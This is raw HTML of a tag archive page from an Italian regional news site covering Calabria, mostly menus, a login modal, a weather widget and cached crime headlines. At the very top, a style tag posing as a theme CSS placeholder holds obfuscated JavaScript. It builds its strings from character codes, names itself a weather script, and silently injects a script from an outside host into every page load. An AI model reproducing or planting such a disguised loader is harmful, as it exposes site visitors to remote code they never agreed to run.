	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="archive tag tag-fucilate tag-9824 wp-theme-Newspaper td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                sabato, 24 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22532";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5633";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_2948-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida\/\"  rel=\"bookmark\" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\">Tragedia a Mileto, uccide la moglie e poi si suicida<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/avvisi-orali-per-due-persone-responsabili-dellincendio-di-unauto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Avvisi orali per due persone responsabili dell\u2019incendio di un\u2019auto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Avvisi orali per due persone responsabili dell\u2019incendio di un\u2019auto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/questura-vibo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/avvisi-orali-per-due-persone-responsabili-dellincendio-di-unauto\/\"  rel=\"bookmark\" title=\"Avvisi orali per due persone responsabili dell\u2019incendio di un\u2019auto\">Avvisi orali per due persone responsabili dell\u2019incendio di un\u2019auto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/infarto-scambiato-per-dolore-intercostale-tribunale-condanna-lasp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Infarto scambiato per dolore intercostale: Tribunale condanna l\u2019ASP\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Infarto scambiato per dolore intercostale: Tribunale condanna l\u2019ASP\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/guardia-medica-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/infarto-scambiato-per-dolore-intercostale-tribunale-condanna-lasp\/\"  rel=\"bookmark\" title=\"Infarto scambiato per dolore intercostale: Tribunale condanna l\u2019ASP\">Infarto scambiato per dolore intercostale: Tribunale condanna l\u2019ASP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Radiologo accusato di violenza sessuale: fotografava ragazze durante esami\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Radiologo accusato di violenza sessuale: fotografava ragazze durante esami\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/radiologo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami\/\"  rel=\"bookmark\" title=\"Radiologo accusato di violenza sessuale: fotografava ragazze durante esami\">Radiologo accusato di violenza sessuale: fotografava ragazze durante esami<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
